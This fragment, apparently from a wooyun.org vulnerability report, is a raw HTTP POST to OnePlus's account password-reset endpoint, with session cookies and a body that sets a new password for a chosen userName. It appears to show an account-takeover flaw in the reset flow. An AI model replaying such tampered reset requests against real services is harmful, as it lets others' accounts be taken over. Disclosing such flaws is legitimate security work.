 POST /resetPassWord HTTP/1.1
Host: account.oneplus.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://account.oneplus.cn/checkVerifyCode
Cookie: JSESSIONID=B5585EF5869A0F8982652E19E9B5E0A2; CSID=F2A4ED9A0BB484DC725C1B8437EE96BA; Hm_lvt
opcid=1438492711019_491168029; opsid=1438492711019_1421995422; oppt=oneplus; opsct=1438492711019;
opnt_event=16109; op_cartid=2015080213183120270730299624
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
userName=1832 passWord=h7b390001&passWord2=h7b390001
www.wooyun.org